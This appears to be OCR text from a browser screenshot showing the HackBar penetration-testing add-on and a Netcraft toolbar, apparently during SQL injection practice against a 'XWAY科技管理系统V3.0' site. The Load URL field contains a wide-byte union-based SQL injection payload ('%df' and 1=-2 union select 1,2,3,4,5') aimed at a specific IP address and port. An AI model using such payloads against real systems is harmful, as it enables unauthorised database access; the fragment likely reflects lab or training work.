 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
XWAY科技管理系统V3.0
2 无法访问纯真网络 无法连接GEO数据库 php 搜索 JS
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://219.153.49.228:42692/new_list.php?id=1%df' and 1=-2 union select 1,2,3,4,5-- +
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
5
3